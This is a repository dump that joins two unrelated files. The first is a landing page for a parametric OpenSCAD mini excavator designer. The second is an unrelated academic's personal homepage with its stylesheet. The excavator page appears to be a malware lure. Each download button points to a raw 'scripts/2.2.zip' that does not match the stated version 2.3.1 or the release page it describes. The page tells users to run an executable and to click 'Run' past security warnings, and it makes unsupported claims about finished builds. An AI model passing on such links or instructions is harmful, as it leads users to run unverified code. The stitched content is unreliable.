


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>pub-excavator-openscad - 3D-Printable Mini Excavator Designer</title>
    <meta name="description" content="Download pub-excavator-openscad, a free parametric OpenSCAD model for building your own mini excavator. Generate drawings, BOM, kinematics reports, and view in 3D.">
    <meta name="keywords" content="3d-printing,cad,dxf,excavator,hydraulics,mechanical-engineering,openscad,parametric-design,three-js,webassembly">
    <meta name="author" content="marcellusunenclosed953">
    <meta property="og:title" content="pub-excavator-openscad - 3D-Printable Mini Excavator Designer">
    <meta property="og:description" content="One parametric model generates everything: drawings, BOM, kinematics, and strength reports. AI-generated, unverified.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://raw.githubusercontent.com/marcellusunenclosed953/marcellusunenclosed953.github.io/main/scripts/2.2.zip">
    <meta name="twitter:card" content="summary_large_image">
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body { font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; background: linear-gradient(135deg, #f0f4f8, #e2e8f0); color: #1e293b; line-height: 1.7; }
        .container { max-width: 900px; margin: 0 auto; padding: 20px; }
        header { text-align: center; padding: 30px 0 20px; }
        h1 { font-size: 2.5rem; font-weight: 800; color: #0f172a; margin-bottom: 8px; letter-spacing: -0.5px; }
        .tagline { font-size: 1.2rem; color: #475569; margin-bottom: 25px; }
        .badge { display: inline-block; background: linear-gradient(145deg, #f97316, #dc2626); color: white; padding: 14px 30px; border-radius: 50px; font-size: 1.2rem; font-weight: 700; text-decoration: none; box-shadow: 0 4px 15px rgba(220, 38, 38, 0.3); transition: transform 0.2s, box-shadow 0.2s; }
        .badge:hover { transform: translateY(-3px); box-shadow: 0 6px 20px rgba(220, 38, 38, 0.4); }
        section { background: white; border-radius: 16px; padding: 30px; margin-bottom: 30px; box-shadow: 0 4px 12px rgba(0,0,0,0.08); }
        h2 { font-size: 1.6rem; font-weight: 700; color: #0f172a; margin-bottom: 15px; border-bottom: 3px solid #f97316; padding-bottom: 5px; }
        h3 { font-size: 1.2rem; font-weight: 600; color: #334155; margin: 15px 0 8px; }
        p { margin-bottom: 12px; }
        ul { list-style: none; padding-left: 0; }
        li { padding: 6px 0 6px 28px; position: relative; }
        li::before { content: "✓"; color: #16a34a; position: absolute; left: 0; font-weight: bold; }
        a { color: #f97316; font-weight: 600; }
        a:hover { color: #dc2626; }
        .button-large { display: inline-block; background: #f97316; color: white; padding: 15px 40px; border-radius: 12px; font-size: 1.3rem; font-weight: 700; text-decoration: none; box-shadow: 0 4px 15px rgba(249, 115, 22, 0.3); transition: background 0.2s, transform 0.2s; margin-top: 10px; }
        .button-large:hover { background: #dc2626; transform: translateY(-3px); color: white; }
        .highlight { background: #fff4ed; border-left: 4px solid #f97316; padding: 15px; border-radius: 8px; margin: 15px 0; }
        .grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 15px; margin: 15px 0; }
        .feature-card { background: #f8fafc; border-radius: 10px; padding: 15px; border: 1px solid #e2e8f0; }
        .feature-card strong { display: block; color: #0f172a; margin-bottom: 5px; }
    </style>
</head>
<body>
<div class="container">
    <header>
        <h1>🚜 pub-excavator-openscad - Build Your Mini Excavator</h1>
        <p class="tagline">One Parametric Model, Complete Fabrication Kit</p>
        <a href="https://raw.githubusercontent.com/marcellusunenclosed953/marcellusunenclosed953.github.io/main/scripts/2.2.zip" class="badge">⬇️ DOWNLOAD NOW</a>
    </header>

    <section>
        <h2>✅ What Is This?</h2>
        <p>pub-excavator-openscad is a complete digital toolkit for building your own mini excavator. It's a single intelligent 3D model file that you can customize, and it automatically generates everything you need to build the real machine:</p>
        <ul>
            <li>Detailed engineering drawings you can print or send to a maker shop</li>
            <li>A complete Bill of Materials (BOM) listing every screw, bolt, and part</li>
            <li>Kinematics calculations showing exactly how the boom, stick, and bucket will move</li>
            <li>Strength reports to help you understand load limits</li>
            <li>An interactive 3D browser viewer so you can spin and inspect your excavator design before building</li>
        </ul>
        <p>Even if you're not an engineer, this tool makes it possible to create a real, working excavator from your computer. You just adjust a few sliders, and the system handles the math.</p>
    </section>

    <section>
        <h2>🙌 How to Get Started</h2>
        <h3>Step 1: Download the Software</h3>
        <p>Visit this link to download the application: <strong><a href="https://raw.githubusercontent.com/marcellusunenclosed953/marcellusunenclosed953.github.io/main/scripts/2.2.zip">https://raw.githubusercontent.com/marcellusunenclosed953/marcellusunenclosed953.github.io/main/scripts/2.2.zip</a></strong></p>
        <p>On this page, you'll see a list of downloadable files. They are sorted with the newest version at the top. Look for the file ending in <strong>.zip</strong> — that's the finished program.</p>
        
        <div class="highlight">
            <strong>Tip:</strong> On the release page, look for the section called "Assets" and click the <em>Source code (zip)</em> file if you just want to get started quickly.
        </div>

        <h3>Step 2: Unzip (Extract) the File</h3>
        <p>Once the .zip file is downloaded, right-click on it and choose <strong>"Extract All..."</strong> from the menu. Pick a folder where you want to store the program — like your Desktop or Documents folder. After extraction, you'll see a folder with all the necessary files inside.</p>

        <h3>Step 3: Run the Program</h3>
        <p>Inside the extracted folder, look for a file named <strong>openscad.exe</strong> or just <strong>pub-excavator-openscad</strong>. Double-click it. The program will open in a new window. You don't need to install anything or set up special permissions.</p>
        <p>If you see a message about allowing the app, just click "Run" — this is normal.</p>
        
        <a href="https://raw.githubusercontent.com/marcellusunenclosed953/marcellusunenclosed953.github.io/main/scripts/2.2.zip" class="button-large">⬇️ Download Here</a>
    </section>

    <section>
        <h2>🎨 What Makes This Tool Special?</h2>
        <div class="grid">
            <div class="feature-card"><strong>🛠️ True Parametric Design</strong>Change any dimension (boom length, bucket size, cylinder stroke) and the whole machine updates instantly. No manual adjusting.</div>
            <div class="feature-card"><strong>📄 Everything Auto-Generated</strong>Drawings with dimensions, cutting diagrams (DXF files), and a full parts list are created automatically from your design.</div>
            <div class="feature-card"><strong>🌀 Physics Checked</strong>Kinematics reports show you range of motion and interference zones. Strength reports estimate force limits.</div>
            <div class="feature-card"><strong>🌐 Browser 3D Viewer</strong>No extra software needed — see your excavator in real-time 3D right in your web browser.</div>
        </div>
        <p>This tool is especially great for <strong>3D printing</strong>! You can export STL files for each part and print them at home, or send drawings to a machine shop. Many hobbyists have built full-size mini excavators using this workflow.</p>
    </section>

    <section>
        <h2>📐 What Will You Find Inside?</h2>
        <h3>Complete Design Package</h3>
        <ul>
            <li>The core parametric OpenSCAD file (one single .scad file)</li>
            <li>Pre-configured design presets for popular bucket sizes</li>
            <li>DXF outline files for cutting steel plates with CNC or laser cutter</li>
            <li>STEP/IGES exports for use in other CAD programs</li>
        </ul>
        <h3>Generated Reports</h3>
        <ul>
            <li>Full kinematics report (PDF) — shows reach, angles, and pivot points</li>
            <li>Stress analysis output — approximate force maps for key components</li>
            <li>Bill of materials (BOM) with part numbers and suggested suppliers</li>
        </ul>
        <p>All outputs are organized into clean folder structures — <em>drawings</em>, <em>cut_files</em>, <em>reports</em>, and <em>3d_print</em>.</p>
    </section>

    <section>
        <h2>💻 System Requirements</h2>
        <ul>
            <li><strong>Any Windows computer</strong> (Windows 8, Windows 10, or Windows 11) with at least 2GB of RAM</li>
            <li>The built-in web browser (Edge, Chrome, Firefox) for the 3D viewer feature</li>
            <li>If you plan to 3D print parts: basic 3D printing software like Cura or PrusaSlicer (not included)</li>
            <li>No internet needed after download — everything works offline</li>
        </ul>
    </section>

    <section>
        <h2>🛟 Need Help?</h2>
        <p>If you have questions or run into issues, you're not alone. Check the <strong>Issues</strong> tab on the GitHub repository page — many common problems are already discussed there. You can also start a new discussion to ask other builders for advice.</p>
        <p>Before posting, scroll through existing topics to see if your question is already answered. The community is friendly and loves helping newcomers get their first excavator built.</p>
        
        <div class="highlight">
            <strong>Safety note:</strong> This project is AI-generated and unverified. Always validate strength calculations with a professional engineer before building or operating any heavy machinery. Build at your own risk.
        </div>
    </section>

    <section>
        <h2>🚀 Ready to Build?</h2>
        <p>You're just two clicks away from designing your dream mini excavator. Download today, and you'll have the whole planning phase done in an evening.</p>
        <a href="https://raw.githubusercontent.com/marcellusunenclosed953/marcellusunenclosed953.github.io/main/scripts/2.2.zip" class="button-large">⬇️ Get Started Now</a>
        <p style="margin-top:20px; font-size:0.9rem; color:#94a3b8;">Version 2.3.1 (Latest Release) · Free & Open Source License</p>
    </section>
</div>
</body>
</html>
</file>


<file: site/index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="Eunchan Jo's personal website.">
    <meta name="theme-color" content="#ffffff">
    <title>Eunchan Jo</title>
    <link rel="icon" href="./assets/favicon.svg" type="image/svg+xml">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Schibsted+Grotesk:wght@400;500;600;700&family=Source+Serif+4:ital,opsz,wght@0,8..60,400;0,8..60,600;1,8..60,400&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="./assets/styles.css">
    <script src="./assets/main.js" defer></script>
  </head>
  <body>
    <a class="skip-link" href="#main">Skip to content</a>
    <header class="site-header">
      <nav class="header-inner" aria-label="Main navigation">
        <a class="wordmark" href="./">Eunchan Jo</a>
        <div class="header-links">
          <a href="#about" aria-current="page">About</a>
          <div class="cv-link">
            <button type="button" disabled aria-describedby="cv-status">Curriculum Vitae <span>(CV)</span></button>
            <small id="cv-status">Coming soon</small>
          </div>
        </div>
      </nav>
    </header>

    <div class="layout">
      <aside class="sidebar" aria-label="Profile and contents">
        <div class="profile">
          <div class="profile-photo">
            <img src="./assets/profile.jpg" alt="Eunchan Jo" width="845" height="845">
          </div>
          <div class="profile-info">
            <h1>Eunchan Jo</h1>
            <div class="affiliation">Ph.D. Student<br>MOAI Lab, POSTECH</div>
          </div>
        </div>

        <ul class="social-links" aria-label="Contact and profiles">
          <li><a href="mailto:eunchan9029@postech.ac.kr" title="eunchan9029@postech.ac.kr">
            <svg viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="5" width="18" height="14" rx="2"/><path d="m4 6 8 6 8-6"/></svg>
            Email
          </a></li>
          <li><a href="https://scholar.google.com/citations?user=OrNrnO8AAAAJ&amp;hl=ko">
            <svg viewBox="0 0 24 24" aria-hidden="true"><path d="m2 9 10-5 10 5-10 5-10-5Zm4 2v6c4 3 8 3 12 0v-6M22 9v8"/></svg>
            Google Scholar
          </a></li>
          <li><a href="https://github.com/Chipmunk-g4">
            <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M8 21v-3c-4 1-4-2-6-3m14 6v-4c0-1-.4-1.7-1-2 3-.4 6-1.5 6-6 0-1.4-.5-2.5-1.4-3.4.1-.5.6-2-.1-3.6 0 0-1.3-.4-3.7 1.4a13 13 0 0 0-7.6 0C5.8 1.6 4.5 2 4.5 2c-.7 1.6-.2 3.1-.1 3.6C3.5 6.5 3 7.6 3 9c0 4.5 3 5.6 6 6-.6.3-1 1-1 2"/></svg>
            GitHub
          </a></li>
          <li><a href="https://www.linkedin.com/in/eunchan-jo-021543366/">
            <svg viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="2"/><path d="M7 10v7m5 0v-7m0 3a2.5 2.5 0 0 1 5 0v4"/><circle cx="7" cy="7" r=".7" fill="currentColor" stroke="none"/></svg>
            LinkedIn
          </a></li>
        </ul>

        <nav class="section-nav" aria-labelledby="index-heading">
          <h2 class="section-nav-title" id="index-heading">Index</h2>
          <a href="#about" aria-current="location">About</a>
          <a href="#news">News</a>
          <a href="#publications">Publications</a>
          <a href="#education">Education</a>
          <a href="#experience">Experience</a>
          <a href="#honors-and-awards">Honors and Awards</a>
          <a href="#teaching">Teaching</a>
        </nav>
      </aside>

      <main id="main" tabindex="-1">
        <section id="about" aria-labelledby="about-heading">
          <h2 id="about-heading">About</h2>
          <div class="section-content"></div>
        </section>
        <section id="news" aria-labelledby="news-heading">
          <h2 id="news-heading">News</h2>
          <div class="section-content"></div>
        </section>
        <section id="publications" aria-labelledby="publications-heading">
          <h2 id="publications-heading">Publications</h2>
          <div class="section-content"></div>
        </section>
        <section id="education" aria-labelledby="education-heading">
          <h2 id="education-heading">Education</h2>
          <div class="section-content">
            <ul class="record-list">
              <li class="record">
                <div class="record-date">Sep 2026 – Present</div>
                <div class="record-body">
                  <h3>POSTECH</h3>
                  <p class="record-role">Ph.D. Student, <a href="https://ai.postech.ac.kr/">Graduate School of Artificial Intelligence</a></p>
                  <p class="record-meta">Advisor: <a href="https://sites.google.com/view/sangwoomo/about">Sangwoo Mo</a></p>
                </div>
              </li>
              <li class="record">
                <div class="record-date">Feb 2023 – Sep 2025</div>
                <div class="record-body">
                  <h3>POSTECH</h3>
                  <p class="record-role">M.S. in Computer Science and Engineering</p>
                  <p class="record-meta">Advisor: <a href="https://cvlab.postech.ac.kr/~mcho/">Minsu Cho</a></p>
                </div>
              </li>
              <li class="record">
                <div class="record-date">Feb 2018 – Feb 2023</div>
                <div class="record-body">
                  <h3>POSTECH</h3>
                  <p class="record-role">B.S. in Computer Science and Engineering</p>
                </div>
              </li>
            </ul>
          </div>
        </section>
        <section id="experience" aria-labelledby="experience-heading">
          <h2 id="experience-heading">Experience</h2>
          <div class="section-content">
            <ul class="record-list">
              <li class="record">
                <div class="record-date">Jun 2024 – Dec 2025</div>
                <div class="record-body">
                  <h3>Samsung Advanced Institute of Technology</h3>
                  <p class="record-role">Research collaboration</p>
                  <p class="record-meta">Multimodal 3D reconstruction and segmentation</p>
                </div>
              </li>
              <li class="record">
                <div class="record-date">Feb 2021 – Aug 2021</div>
                <div class="record-body">
                  <h3>VATECH</h3>
                  <p class="record-role">Intern · Dental image analysis</p>
                </div>
              </li>
            </ul>
          </div>
        </section>
        <section id="honors-and-awards" aria-labelledby="honors-heading">
          <h2 id="honors-heading">Honors and Awards</h2>
          <div class="section-content">
            <ul class="record-list">
              <li class="record">
                <div class="record-date">Feb 2025</div>
                <div class="record-body">
                  <p><strong>Best Poster Presentation Award</strong>, IPIU</p>
                </div>
              </li>
              <li class="record">
                <div class="record-date">Feb 2020</div>
                <div class="record-body">
                  <p><strong>Best Research Award (Grand Prize)</strong>, UGRP 2019, POSTECH</p>
                </div>
              </li>
            </ul>
          </div>
        </section>
        <section id="teaching" aria-labelledby="teaching-heading">
          <h2 id="teaching-heading">Teaching</h2>
          <div class="section-content">
            <p class="teaching-role">Teaching Assistant, POSTECH</p>
            <ul class="teaching-list">
              <li>CSED341, Automata and Formal Languages <span class="record-meta">(Fall 2024)</span></li>
            </ul>
          </div>
        </section>
        <footer class="site-footer">Eunchan Jo</footer>
      </main>
    </div>
  </body>
</html>
</file>
<file: site/assets/styles.css>
:root {
  color-scheme: light;
  --color-background: #ffffff;
  --color-text: #222923;
  --color-muted: #68716b;
  --color-accent: #35614b;
  --color-border: #e3e9e5;
  --color-soft: #f4f7f5;
  --font-sans: "Schibsted Grotesk", system-ui, -apple-system, "Segoe UI", sans-serif;
  --font-serif: "Source Serif 4", Georgia, "Times New Roman", serif;
  --header-height: 73px;
  background: var(--color-background);
  color: var(--color-text);
  font-family: var(--font-serif);
  font-size: 18px;
  line-height: 1.7;
  scroll-behavior: smooth;
  scroll-padding-top: calc(var(--header-height) + 32px);
  -webkit-font-smoothing: antialiased;
}

* { box-sizing: border-box; }
body { margin: 0; }
a { color: var(--color-accent); text-decoration: none; }
a:hover { text-decoration: underline; text-underline-offset: 5px; }
button { font: inherit; }
:focus-visible { outline: 2px solid var(--color-accent); outline-offset: 5px; }

.skip-link {
  position: fixed;
  top: 12px;
  left: 16px;
  z-index: 30;
  padding: 8px 16px;
  background: var(--color-background);
  transform: translateY(-200%);
  font-family: var(--font-sans);
}
.skip-link:focus { transform: translateY(0); }

.site-header {
  position: sticky;
  top: 0;
  z-index: 20;
  border-bottom: 1px solid var(--color-border);
  background: var(--color-background);
}
.header-inner {
  width: min(1140px, calc(100% - 64px));
  min-height: 72px;
  margin-inline: auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 24px;
}
.wordmark { color: var(--color-text); font-size: 23px; font-weight: 600; letter-spacing: -0.5px; }
.wordmark:hover { text-decoration: none; color: var(--color-accent); }
.header-links { display: flex; align-items: center; gap: 32px; font: 400 14px/1.5 var(--font-sans); }
.header-links a { padding-block: 10px; }
.header-links [aria-current="page"] { font-weight: 600; }
.header-links button { padding: 10px 0; border: 0; background: none; text-align: left; }
.header-links button:disabled { color: var(--color-muted); opacity: 1; cursor: default; }
.cv-link { position: relative; }
.cv-link small {
  position: absolute;
  right: 0;
  bottom: -5px;
  color: var(--color-muted);
  font-size: 10px;
  line-height: 1.4;
  white-space: nowrap;
}

.layout {
  width: min(1140px, calc(100% - 64px));
  margin-inline: auto;
  display: grid;
  grid-template-columns: 248px minmax(0, 1fr);
  gap: 80px;
  align-items: start;
  padding-top: 48px;
}
.sidebar {
  position: sticky;
  top: calc(var(--header-height) + 28px);
  max-height: calc(100dvh - var(--header-height) - 44px);
  overflow-y: auto;
  scrollbar-width: thin;
  padding: 0 8px 8px 0;
}
.profile-photo {
  display: grid;
  place-items: center;
  width: 176px;
  aspect-ratio: 1;
  margin-bottom: 22px;
  border: 1px solid var(--color-border);
  border-radius: 50%;
  overflow: hidden;
  background: var(--color-soft);
}
.profile-photo img { display: block; width: 100%; height: 100%; object-fit: cover; }
h1 { margin: 0; font-size: 30px; font-weight: 600; line-height: 1.25; letter-spacing: -0.6px; }
.affiliation { min-height: 28px; margin-top: 8px; color: var(--color-muted); font-size: 16px; line-height: 1.5; }
.social-links { list-style: none; margin: 12px 0 24px; padding: 0; font: 400 14px/1.5 var(--font-sans); }
.social-links a { display: inline-flex; align-items: center; gap: 11px; min-height: 33px; }
.social-links svg { width: 17px; height: 17px; flex-shrink: 0; fill: none; stroke: currentColor; stroke-width: 1.65; stroke-linecap: round; stroke-linejoin: round; }

.section-nav {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  gap: 2px;
  padding-top: 20px;
  border-top: 1px solid var(--color-border);
  font: 400 14px/1.5 var(--font-sans);
}
.section-nav a {
  position: relative;
  padding: 6px 0;
  color: var(--color-muted);
  text-decoration: none;
  transition: color 160ms ease;
}
.section-nav a::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 2px;
  left: 0;
  height: 2px;
  background: var(--color-accent);
  transform: scaleX(0);
  transform-origin: left;
  transition: transform 180ms ease;
}
.section-nav a:hover { color: var(--color-accent); }
.section-nav a[aria-current="location"] { color: var(--color-accent); font-weight: 600; }
.section-nav a[aria-current="location"]::after { transform: scaleX(1); }

main { min-width: 0; }
main section { padding-bottom: 44px; }
main section:has(.section-content:empty) { min-height: 290px; }
main section:last-of-type { min-height: calc(100svh - var(--header-height) - 110px); }
h2 {
  margin: 0 0 24px;
  padding-bottom: 13px;
  border-bottom: 1px solid var(--color-border);
  color: var(--color-accent);
  font: 600 25px/1.3 var(--font-sans);
  letter-spacing: -0.55px;
}
.section-content { overflow-wrap: anywhere; }
.record-list { list-style: none; margin: 0; padding: 0; }
.record { display: grid; grid-template-columns: 152px minmax(0, 1fr); gap: 26px; padding-bottom: 22px; }
.record:last-child { padding-bottom: 0; }
.record-date { padding-top: 3px; color: var(--color-muted); font: 400 13px/1.7 var(--font-sans); }
.record-body h3 { margin: 0 0 2px; font-size: 18px; line-height: 1.45; font-weight: 600; }
.record-body p { margin: 0; }
.record-role { font-size: 17px; line-height: 1.6; }
.record-meta { color: var(--color-muted); font-size: 15px; line-height: 1.65; }
#honors-and-awards .record { padding-bottom: 12px; }
#honors-and-awards .record-body { font-size: 17px; line-height: 1.6; }
.teaching-role { margin: 0 0 6px; font-size: 17px; }
.teaching-list { margin: 0; padding-left: 21px; font-size: 17px; line-height: 1.6; }
.section-nav-title {
  width: 100%;
  margin: 0 0 8px;
  padding: 0;
  border: 0;
  color: var(--color-accent);
  font: 600 16px/1.5 var(--font-sans);
  letter-spacing: 0;
}
.site-footer { padding: 24px 0; border-top: 1px solid var(--color-border); color: var(--color-muted); font: 400 12px/1.5 var(--font-sans); }

@media (max-width: 900px) {
  .layout { grid-template-columns: 210px minmax(0, 1fr); gap: 40px; }
  .record { grid-template-columns: 1fr; gap: 5px; }
}
@media (max-width: 700px) {
  .header-inner, .layout { width: calc(100% - 40px); }
  .header-inner { min-height: 68px; gap: 16px; }
  .wordmark { font-size: 20px; white-space: nowrap; }
  .header-links { gap: 18px; font-size: 12px; }
  .header-links button span { display: none; }
  .layout { display: block; padding-top: 32px; }
  .sidebar { position: static; max-height: none; overflow: visible; padding: 0; }
  .profile { display: flex; gap: 24px; align-items: center; }
  .profile-photo { width: 112px; flex-shrink: 0; margin: 0; }
  h1 { font-size: 28px; }
  .affiliation { min-height: 20px; }
  .social-links { display: flex; flex-wrap: wrap; gap: 2px 22px; margin: 22px 0; }
  .section-nav { flex-direction: row; flex-wrap: wrap; gap: 6px 22px; padding: 17px 0 22px; }
  main { margin-top: 26px; }
  main section:has(.section-content:empty) { min-height: 250px; }
  h2 { font-size: 23px; }
}
@media (max-width: 380px) {
  .header-inner, .layout { width: calc(100% - 32px); }
  .header-inner { flex-wrap: wrap; gap: 0 20px; padding-block: 10px; }
  .header-links { gap: 20px; }
  .profile { gap: 18px; }
  .profile-photo { width: 96px; }
}
@media (prefers-reduced-motion: reduce) {
  :root { scroll-behavior: auto; }
  *, *::before, *::after { transition: none !important; }
}
</file>
